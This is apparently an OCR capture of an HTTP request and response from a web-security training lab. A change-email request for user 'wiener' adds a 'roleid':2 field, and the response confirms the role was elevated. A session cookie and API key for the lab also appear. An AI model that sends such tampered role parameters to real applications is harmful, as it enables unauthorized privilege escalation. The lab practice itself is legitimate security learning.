 POST /my-account/change-email HTTP/2
Host: 0a8d00f204f0866183d2645f008c0001.web-security-academy.net
Cookie: session=QdEJoJyM2FuLwhcc87bIGrEerYllcyDB
Content-Length: 26
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
Content-Type: text/plain;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a8d00f204f0866183d2645f008c0001.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a8d00f204f0866183d2645f008c0001.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i
{
"email":"1@2",
"roleid":2
}
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 107
6
7 {
8 "username":"wiener",
9 "email":"1@2",
10 "apikey":"gcvpx0E1GEnwKjGTr2DiuXTFvhuBr3Y3",
11 "roleid":2
12 }